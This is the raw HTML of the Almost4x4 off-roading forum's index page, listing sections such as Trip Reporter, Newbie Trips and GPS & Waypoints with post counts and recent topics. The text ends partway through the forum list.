

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almost4x4.com/forum/index.php?sid=5725981bbc5755d5ad16cd4654880cde
body_size: 9149
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<meta charset="utf-8" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Almost4x4 - Main Forum</title>

	<link rel="alternate" type="application/atom+xml" title="Feed - Almost4x4" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a">	<link rel="alternate" type="application/atom+xml" title="Feed - News" href="/forum/app.php/feed/news?sid=7c513d0bf3f08515cf2a645565254e8a">	<link rel="alternate" type="application/atom+xml" title="Feed - All forums" href="/forum/app.php/feed/forums?sid=7c513d0bf3f08515cf2a645565254e8a">	<link rel="alternate" type="application/atom+xml" title="Feed - New Topics" href="/forum/app.php/feed/topics?sid=7c513d0bf3f08515cf2a645565254e8a">				
	<link rel="canonical" href="https://almost4x4.com/forum/">

	<link rel="icon" href="https://almost4x4.com/forum/ext/planetstyles/flightdeck/store/logoalmost.png" />

<!--
	phpBB style name: Milk v2
	Based on style:   Merlin Framework (http://www.planetstyles.net)
-->



	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500" rel="stylesheet">
    <style type="text/css">body {font-family: "Roboto", Arial, Helvetica, sans-serif; font-size: 14px;}</style>


<link href="./assets/css/font-awesome.min.css?assets_version=476" rel="stylesheet">
<link href="./styles/Milk_v2/theme/stylesheet.css?assets_version=476" rel="stylesheet">
<link href="./styles/Milk_v2/theme/en/stylesheet.css?assets_version=476?assets_version=476" rel="stylesheet">

<link href="./styles/Milk_v2/theme/blank.css?assets_version=476" rel="stylesheet" class="colour_switch_link"  />

	<link href="./styles/Milk_v2/theme/rounded.css?assets_version=476" rel="stylesheet" />

        	<link href="./styles/Milk_v2/theme/colour-presets/Blue_Lagoon.css?assets_version=476" rel="stylesheet" class="preset_stylesheet">
    
<link href="./styles/Milk_v2/theme/animate.css" rel="stylesheet" />
<style type="text/css">
	#nav-main, #logo, #site-description h1, #site-description p, #nav-breadcrumbs, #page-body {
		transform: translateY(-15px);
		transition: .75s ease-in-out;
	}
</style>


<style type="text/css">
			.forums .row-item:before, .topics .row-item:before, .pmlist .row-item:before, .cplist .row-item:before {
			border-radius: 50%;
		}
	

		.forum_header {
					background-image: url('https://almost4x4.com/forum/ext/planetstyles/flightdeck/store/Salalah-view1.png');
		
					background-repeat: no-repeat;
		
					background-position: center top;
		
		"
	}

			
</style>







<!--[if lte IE 9]>
	<link href="./styles/Milk_v2/theme/tweaks.css?assets_version=476" rel="stylesheet">
<![endif]-->

<style type="text/css">
    .mention {
        color: #ff0000;
    }
</style>		
<link href="./ext/alex75/blinknewpmandnotify/styles/prosilver/theme/blinknotify.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./ext/alex75/smiliesscrollbox/styles/prosilver/theme/smiley.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./ext/crizzo/aboutus/styles/prosilver/theme/aboutus.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./ext/paul999/mention/styles/all/theme/mention.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./ext/phpbb/pages/styles/prosilver/theme/pages_common.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./assets/css/font-awesome.min.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./ext/stevotvr/flair/styles/all/theme/flair.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./ext/vse/abbc3/styles/all/theme/abbc3_common.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./ext/phpbb/ads/styles/all/theme/phpbbads.css?assets_version=476" rel="stylesheet" media="screen">

<link href="./styles/Milk_v2/theme/extensions.css?assets_version=476" rel="stylesheet">



 
		<!-- OneAll Social Login : http://www.oneall.com //-->
		<script type="text/javascript">
			// <![CDATA[		
				(function () {
					var oa = document.createElement('script'); oa.type = 'text/javascript'; 
					oa.async = true; oa.src = '//almost4x4com.api.oneall.com/socialize/library.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
				})();
			// ]]>
		</script>


</head>
<body id="phpbb" class="nojs notouch section-index ltr  sidebarsGlobal sidebarRight  sidebar-right-only body-layout-Boxed content_block_header_stripe navbar_o_header css_icons_disabled">

    <div id="wrap" class="wrap">
        <a id="top" class="top-anchor" accesskey="t"></a>

        <div id="page-header">


                <div class="navbar" role="navigation">
	<div class="inner">

	<ul id="nav-main" class="nav-main linklist" role="menubar">

		<li id="quick-links" class="quick-links dropdown-container responsive-menu hidden" data-skip-responsive="true">
			<a href="#" class="dropdown-trigger">
				<i class="icon fa-bars fa-fw" aria-hidden="true"></i><span>Quick links</span>
			</a>
			<div class="dropdown">
				<div class="pointer"><div class="pointer-inner"></div></div>
				<ul class="dropdown-contents" role="menu">
					
					
										<li class="separator"></li>

									</ul>
			</div>
		</li>

				<li data-skip-responsive="true">
			<a href="/forum/app.php/help/faq?sid=7c513d0bf3f08515cf2a645565254e8a" rel="help" title="Frequently Asked Questions" role="menuitem">
				<i class="icon fa-question-circle fa-fw" aria-hidden="true"></i><span>FAQ</span>
			</a>
		</li>
						
			<li class="rightside"  data-skip-responsive="true">
			<a href="./ucp.php?mode=login&amp;redirect=index.php&amp;sid=7c513d0bf3f08515cf2a645565254e8a" title="Login" accesskey="x" role="menuitem">
				<i class="icon fa-power-off fa-fw" aria-hidden="true"></i><span>Login</span>
			</a>
		</li>
					<li class="rightside" data-skip-responsive="true">
				<a href="./ucp.php?mode=register&amp;sid=7c513d0bf3f08515cf2a645565254e8a" role="menuitem">
					<i class="icon fa-pencil-square-o  fa-fw" aria-hidden="true"></i><span>Register</span>
				</a>
			</li>
					    	</ul>

	</div>
</div>

            	
            <div class="headerbar" role="banner"
				>
				
				<div class="forum_header">

					<div class="headerbar_overlay_container">
					</div>
						<div class="particles_container" id="particles-js">
							<!-- Headerbar Elements Start -->



								<div id="site-description" class="site-description logo_left">
																														<a href="https://almost4x4.com" title="Home"><img src="https://almost4x4.com/forum/ext/planetstyles/flightdeck/store/logo.png" alt=""></a>
																											</div>



							<!-- Headerbar Elements End -->
						</div>
					

				</div><!-- /.forum_header -->

            </div><!-- /.headerbar -->
            

        </div><!-- /#page-header -->

        <div id="inner-wrap">

        


		<ul id="nav-breadcrumbs" class="nav-breadcrumbs linklist navlinks" role="menubar">
								<li class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
							<span class="crumb"  itemtype="http://schema.org/ListItem" itemprop="itemListElement" itemscope><a href="https://almost4x4.com" itemprop="item" data-navbar-reference="home"><i class="icon fa-home fa-fw" aria-hidden="true"></i><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
										<span class="crumb"  itemtype="http://schema.org/ListItem" itemprop="itemListElement" itemscope><a href="./index.php?sid=7c513d0bf3f08515cf2a645565254e8a" itemprop="item" accesskey="h" data-navbar-reference="index"><span itemprop="name">Main Forum</span></a><meta itemprop="position" content="2" /></span>
 
								</li>
		 
			</ul>


        
        <a id="start_here" class="anchor"></a>
        <div id="page-body" class="page-body" role="main">
            
             
	<div class="panel">
		<div class="inner">
			<div class="content">
									<h2 class="login-title">Connect with your social network account</h2>
								<div class="oneall_social_login_providers" id="oneall_social_login_overall_header_content_before_4635309"></div>
					<!-- OneAll Social Login : http://www.oneall.com //-->
					<script type="text/javascript">
						// <![CDATA[					            
							var _oneall = _oneall || [];
							_oneall.push(['social_login', 'set_providers', ['facebook','google','instagram','youtube']]);	
							_oneall.push(['social_login', 'set_callback_uri', 'https://almost4x4.com/forum/index.php']);				
							_oneall.push(['social_login', 'set_custom_css_uri', (("https:" == document.location.protocol) ? "https://secure" : "http://public") + '.oneallcdn.com/css/api/socialize/themes/phpbb/default.css']);
							_oneall.push(['social_login', 'do_render_ui', 'oneall_social_login_overall_header_content_before_4635309']);
						// ]]>
					</script>		
			</div>
		</div>
</div>

                     		<div id="maincontainer">
                    <div id="contentwrapper">
                        <div id="contentcolumn">
                            <div class="innertube">
            


<div id="forumlist_collapse">
	<div>


	
				<div class="forabg">
			<div class="inner">
			<ul class="topiclist">
				<li class="header">
										<dl class="row-item">
						<dt><div class="list-inner">
																	<a href="./viewforum.php?f=1&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Almost4x4 Lounge</a>
														</div></dt>
                                                	                                <dd class="topics"><span class="icon fa-book"></span></dd>
                                <dd class="posts"><span class="icon fa-comments"></dd>
                                                        <dd class="lastpost"><span class="icon fa-clock-o"></span></dd>
                        					</dl>
									</li>
			</ul>
                        	<div class="collapse-trigger open">
                	<span class="icon fa-minus tooltip-left" title="Collapse"></span>
                    <span class="icon fa-plus tooltip-left" title="Expand"></span>
                </div>
            			<ul class="topiclist forums">
		
	
	

	
			
					<li class="row">
			            			<dl class="row-item forum_read">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - General Information" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a?f=6">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - General Information</span>
								</a>
							-->
						                        						<span class="forum-image"><img src=".//images/Forum_img/general.jpg" alt="No unread posts" /></span>                        						<a href="./viewforum.php?f=6&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="forumtitle">General Information</a>
												 								                            <div class="responsive-show responsive_forumlist_row_stats" style="display: none;">
                                                                    Topics: <strong>29</strong> &nbsp;&nbsp;&nbsp; Posts: <strong>137</strong>
                                                            </div>
                                                                                                            <!-- /if not: Grid -->
					</div>
				</dt>
                                                        	                            <dd class="topics">29 <dfn>Topics</dfn></dd>
                            <dd class="posts">137 <dfn>Posts</dfn></dd>
                                                <dd class="lastpost">
                            <span>
                                                                                                    <dfn>Last post</dfn>
                                                                                                                    <a href="./viewtopic.php?p=63724&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p63724" title="Re: Newbie Tools / Recovery Equipment" class="lastsubject">Re: Newbie Tools / Recovery E…</a> <br />
                                                                        									by <a href="./memberlist.php?mode=viewprofile&amp;u=27&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF0000;" class="username-coloured">alshamsi_m</a>                                        <a href="./viewtopic.php?p=63724&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p63724" title="View the latest post">
                                            <i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
                                        </a>
                                                                        <br /><time datetime="2025-10-05T15:09:02+00:00">Sun Oct 05, 2025 7:09 pm</time>
                                                            </span>
                        </dd>
                                    <!-- /if not: Grid -->
			</dl>
					</li>
			
	

	
			
					<li class="row">
			            			<dl class="row-item forum_read">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - Members Welcome Aboard" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a?f=7">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - Members Welcome Aboard</span>
								</a>
							-->
						                        						<span class="forum-image"><img src=".//images/Forum_img/Salalah20182.jpg" alt="No unread posts" /></span>                        						<a href="./viewforum.php?f=7&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="forumtitle">Members Welcome Aboard</a>
												 								                            <div class="responsive-show responsive_forumlist_row_stats" style="display: none;">
                                                                    Topics: <strong>126</strong> &nbsp;&nbsp;&nbsp; Posts: <strong>2553</strong>
                                                            </div>
                                                                                                            <!-- /if not: Grid -->
					</div>
				</dt>
                                                        	                            <dd class="topics">126 <dfn>Topics</dfn></dd>
                            <dd class="posts">2553 <dfn>Posts</dfn></dd>
                                                <dd class="lastpost">
                            <span>
                                                                                                    <dfn>Last post</dfn>
                                                                                                                    <a href="./viewtopic.php?p=60128&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p60128" title="Re: Hello Almost4x4!" class="lastsubject">Re: Hello Almost4x4!</a> <br />
                                                                        									by <a href="./memberlist.php?mode=viewprofile&amp;u=27&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF0000;" class="username-coloured">alshamsi_m</a>                                        <a href="./viewtopic.php?p=60128&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p60128" title="View the latest post">
                                            <i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
                                        </a>
                                                                        <br /><time datetime="2024-08-19T14:31:48+00:00">Mon Aug 19, 2024 6:31 pm</time>
                                                            </span>
                        </dd>
                                    <!-- /if not: Grid -->
			</dl>
					</li>
			
	

	
			
					<li class="row">
			            			<dl class="row-item forum_read">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - Announcements" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a?f=8">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - Announcements</span>
								</a>
							-->
						                        						<span class="forum-image"><img src=".//images/Forum_img/announce.jpg" alt="No unread posts" /></span>                        						<a href="./viewforum.php?f=8&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="forumtitle">Announcements</a>
												 								                            <div class="responsive-show responsive_forumlist_row_stats" style="display: none;">
                                                                    Topics: <strong>301</strong> &nbsp;&nbsp;&nbsp; Posts: <strong>7706</strong>
                                                            </div>
                                                                                                            <!-- /if not: Grid -->
					</div>
				</dt>
                                                        	                            <dd class="topics">301 <dfn>Topics</dfn></dd>
                            <dd class="posts">7706 <dfn>Posts</dfn></dd>
                                                <dd class="lastpost">
                            <span>
                                                                                                    <dfn>Last post</dfn>
                                                                                                                    <a href="./viewtopic.php?p=63842&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p63842" title="Re: Lapsis is Intermediate" class="lastsubject">Re: Lapsis is Intermediate</a> <br />
                                                                        									by <a href="./memberlist.php?mode=viewprofile&amp;u=1264647254&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF4000;" class="username-coloured">mrwkassem</a>                                        <a href="./viewtopic.php?p=63842&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p63842" title="View the latest post">
                                            <i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
                                        </a>
                                                                        <br /><time datetime="2025-10-27T07:09:41+00:00">Mon Oct 27, 2025 11:09 am</time>
                                                            </span>
                        </dd>
                                    <!-- /if not: Grid -->
			</dl>
					</li>
			
	

				</ul>

			</div>
		</div>
	
				<div class="forabg">
			<div class="inner">
			<ul class="topiclist">
				<li class="header">
										<dl class="row-item">
						<dt><div class="list-inner">
																	<a href="./viewforum.php?f=3&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Trips &amp; Events Lounge</a>
														</div></dt>
                                                	                                <dd class="topics"><span class="icon fa-book"></span></dd>
                                <dd class="posts"><span class="icon fa-comments"></dd>
                                                        <dd class="lastpost"><span class="icon fa-clock-o"></span></dd>
                        					</dl>
									</li>
			</ul>
                        	<div class="collapse-trigger open">
                	<span class="icon fa-minus tooltip-left" title="Collapse"></span>
                    <span class="icon fa-plus tooltip-left" title="Expand"></span>
                </div>
            			<ul class="topiclist forums">
		
	
	

	
			
					<li class="row">
			            			<dl class="row-item forum_read">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - Trip Reporter" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a?f=9">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - Trip Reporter</span>
								</a>
							-->
						                        						<span class="forum-image"><img src=".//images/Forum_img/newcm.jpg" alt="No unread posts" /></span>                        						<a href="./viewforum.php?f=9&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="forumtitle">Trip Reporter</a>
												 								                            <div class="responsive-show responsive_forumlist_row_stats" style="display: none;">
                                                                    Topics: <strong>991</strong> &nbsp;&nbsp;&nbsp; Posts: <strong>9905</strong>
                                                            </div>
                                                                                                            <!-- /if not: Grid -->
					</div>
				</dt>
                                                        	                            <dd class="topics">991 <dfn>Topics</dfn></dd>
                            <dd class="posts">9905 <dfn>Posts</dfn></dd>
                                                <dd class="lastpost">
                            <span>
                                                                                                    <dfn>Last post</dfn>
                                                                                                                    <a href="./viewtopic.php?p=64486&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p64486" title="Re: You don't start a house from the roof" class="lastsubject">Re: You don't start a house f…</a> <br />
                                                                        									by <a href="./memberlist.php?mode=viewprofile&amp;u=1264645421&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #BF0000;" class="username-coloured">CARLOSS</a>                                        <a href="./viewtopic.php?p=64486&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p64486" title="View the latest post">
                                            <i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
                                        </a>
                                                                        <br /><time datetime="2026-01-20T16:17:05+00:00">Tue Jan 20, 2026 8:17 pm</time>
                                                            </span>
                        </dd>
                                    <!-- /if not: Grid -->
			</dl>
					</li>
			
	

	
			
					<li class="row">
			            			<dl class="row-item forum_read">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - Ocean Adventure" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a?f=11">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - Ocean Adventure</span>
								</a>
							-->
						                        						<span class="forum-image"><img src=".//images/Forum_img/ocean.jpg" alt="No unread posts" /></span>                        						<a href="./viewforum.php?f=11&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="forumtitle">Ocean Adventure</a>
												 								                            <div class="responsive-show responsive_forumlist_row_stats" style="display: none;">
                                                                    Topics: <strong>21</strong> &nbsp;&nbsp;&nbsp; Posts: <strong>449</strong>
                                                            </div>
                                                                                                            <!-- /if not: Grid -->
					</div>
				</dt>
                                                        	                            <dd class="topics">21 <dfn>Topics</dfn></dd>
                            <dd class="posts">449 <dfn>Posts</dfn></dd>
                                                <dd class="lastpost">
                            <span>
                                                                                                    <dfn>Last post</dfn>
                                                                                                                    <a href="./viewtopic.php?p=56420&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p56420" title="The deep sea" class="lastsubject">The deep sea</a> <br />
                                                                        									by <a href="./memberlist.php?mode=viewprofile&amp;u=27&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF0000;" class="username-coloured">alshamsi_m</a>                                        <a href="./viewtopic.php?p=56420&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p56420" title="View the latest post">
                                            <i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
                                        </a>
                                                                        <br /><time datetime="2021-12-18T04:02:53+00:00">Sat Dec 18, 2021 8:02 am</time>
                                                            </span>
                        </dd>
                                    <!-- /if not: Grid -->
			</dl>
					</li>
			
	

	
			
					<li class="row">
			            			<dl class="row-item forum_read_subforum">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - Newbie Trips" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a?f=4">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - Newbie Trips</span>
								</a>
							-->
						                        						<span class="forum-image"><img src=".//images/Forum_img/newbie22.jpg" alt="No unread posts" /></span>                        						<a href="./viewforum.php?f=4&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="forumtitle">Newbie Trips</a>
												 								                            <div class="responsive-show responsive_forumlist_row_stats" style="display: none;">
                                                                    Topics: <strong>520</strong> &nbsp;&nbsp;&nbsp; Posts: <strong>14352</strong>
                                                            </div>
                                                                                                                                                    <div style="clear: both;"></div>
                                <br /><strong>Subforum:</strong>

                                	<div class="sub-forumlist">
                                		                                    	<li>
                                        <a href="./viewforum.php?f=12&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="subforum read" title="No unread posts">
                                        <i class="icon notification_unread fa-circle-o fa-fw icon-md" aria-hidden="true"></i> Cycling Trips
                                    </a>
                                    </li>
                                	                                	</div>
                                                                                    <!-- /if not: Grid -->
					</div>
				</dt>
                                                        	                            <dd class="topics">520 <dfn>Topics</dfn></dd>
                            <dd class="posts">14352 <dfn>Posts</dfn></dd>
                                                <dd class="lastpost">
                            <span>
                                                                                                    <dfn>Last post</dfn>
                                                                                                                    <a href="./viewtopic.php?p=64484&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p64484" title="For Love Интернет Ресурс для улучшения эрекции" class="lastsubject">For Love Интернет Ресурс для …</a> <br />
                                                                        									by <a href="./memberlist.php?mode=viewprofile&amp;u=1264652331&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="username">Forlovehop</a>                                        <a href="./viewtopic.php?p=64484&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p64484" title="View the latest post">
                                            <i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
                                        </a>
                                                                        <br /><time datetime="2026-01-19T15:04:18+00:00">Mon Jan 19, 2026 7:04 pm</time>
                                                            </span>
                        </dd>
                                    <!-- /if not: Grid -->
			</dl>
					</li>
			
	

				</ul>

			</div>
		</div>
	
				<div class="forabg">
			<div class="inner">
			<ul class="topiclist">
				<li class="header">
										<dl class="row-item">
						<dt><div class="list-inner">
																	<a href="./viewforum.php?f=13&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Technical Off-Roading Lounge</a>
														</div></dt>
                                                	                                <dd class="topics"><span class="icon fa-book"></span></dd>
                                <dd class="posts"><span class="icon fa-comments"></dd>
                                                        <dd class="lastpost"><span class="icon fa-clock-o"></span></dd>
                        					</dl>
									</li>
			</ul>
                        	<div class="collapse-trigger open">
                	<span class="icon fa-minus tooltip-left" title="Collapse"></span>
                    <span class="icon fa-plus tooltip-left" title="Expand"></span>
                </div>
            			<ul class="topiclist forums">
		
	
	

	
			
					<li class="row">
			            			<dl class="row-item forum_read">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - Almost4x4 Off-roading" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a?f=15">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - Almost4x4 Off-roading</span>
								</a>
							-->
						                        						<span class="forum-image"><img src=".//images/Forum_img/offroad.jpg" alt="No unread posts" /></span>                        						<a href="./viewforum.php?f=15&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="forumtitle">Almost4x4 Off-roading</a>
												 								                            <div class="responsive-show responsive_forumlist_row_stats" style="display: none;">
                                                                    Topics: <strong>215</strong> &nbsp;&nbsp;&nbsp; Posts: <strong>2030</strong>
                                                            </div>
                                                                                                            <!-- /if not: Grid -->
					</div>
				</dt>
                                                        	                            <dd class="topics">215 <dfn>Topics</dfn></dd>
                            <dd class="posts">2030 <dfn>Posts</dfn></dd>
                                                <dd class="lastpost">
                            <span>
                                                                                                    <dfn>Last post</dfn>
                                                                                                                    <a href="./viewtopic.php?p=63483&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p63483" title="Re: How to get your two ways radio license in UAE" class="lastsubject">Re: How to get your two ways …</a> <br />
                                                                        									by <a href="./memberlist.php?mode=viewprofile&amp;u=1264650682&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="username">MattAndPam</a>                                        <a href="./viewtopic.php?p=63483&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p63483" title="View the latest post">
                                            <i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
                                        </a>
                                                                        <br /><time datetime="2025-06-10T17:52:49+00:00">Tue Jun 10, 2025 9:52 pm</time>
                                                            </span>
                        </dd>
                                    <!-- /if not: Grid -->
			</dl>
					</li>
			
	

	
			
					<li class="row">
			            			<dl class="row-item forum_read">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - Boys With Toys" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a?f=16">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - Boys With Toys</span>
								</a>
							-->
						                        						<span class="forum-image"><img src=".//images/Forum_img/boys.jpg" alt="No unread posts" /></span>                        						<a href="./viewforum.php?f=16&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="forumtitle">Boys With Toys</a>
												 								                            <div class="responsive-show responsive_forumlist_row_stats" style="display: none;">
                                                                    Topics: <strong>233</strong> &nbsp;&nbsp;&nbsp; Posts: <strong>2665</strong>
                                                            </div>
                                                                                                            <!-- /if not: Grid -->
					</div>
				</dt>
                                                        	                            <dd class="topics">233 <dfn>Topics</dfn></dd>
                            <dd class="posts">2665 <dfn>Posts</dfn></dd>
                                                <dd class="lastpost">
                            <span>
                                                                                                    <dfn>Last post</dfn>
                                                                                                                    <a href="./viewtopic.php?p=62869&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p62869" title="All Your inquiry about tyres" class="lastsubject">All Your inquiry about tyres</a> <br />
                                                                        									by <a href="./memberlist.php?mode=viewprofile&amp;u=27&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF0000;" class="username-coloured">alshamsi_m</a>                                        <a href="./viewtopic.php?p=62869&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p62869" title="View the latest post">
                                            <i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
                                        </a>
                                                                        <br /><time datetime="2025-03-25T08:17:48+00:00">Tue Mar 25, 2025 12:17 pm</time>
                                                            </span>
                        </dd>
                                    <!-- /if not: Grid -->
			</dl>
					</li>
			
	

	
			
					<li class="row">
			            			<dl class="row-item forum_read">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - GPS &amp; Waypoints" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a?f=17">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - GPS &amp; Waypoints</span>
								</a>
							-->
						                        						<span class="forum-image"><img src=".//images/Forum_img/gps.jpg" alt="No unread posts" /></span>                        						<a href="./viewforum.php?f=17&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="forumtitle">GPS &amp; Waypoints</a>
												 								                            <div class="responsive-show responsive_forumlist_row_stats" style="display: none;">
                                                                    Topics: <strong>46</strong> &nbsp;&nbsp;&nbsp; Posts: <strong>462</strong>
                                                            </div>
                                                                                                            <!-- /if not: Grid -->
					</div>
				</dt>
                                                        	                            <dd class="topics">46 <dfn>Topics</dfn></dd>
                            <dd class="posts">462 <dfn>Posts</dfn></dd>
                                                <dd class="lastpost">
                            <span>
                                                                                                    <dfn>Last post</dfn>
